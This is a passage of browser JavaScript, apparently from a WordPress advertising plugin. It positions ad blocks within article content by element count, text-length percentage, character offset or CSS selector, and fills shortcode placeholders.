            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
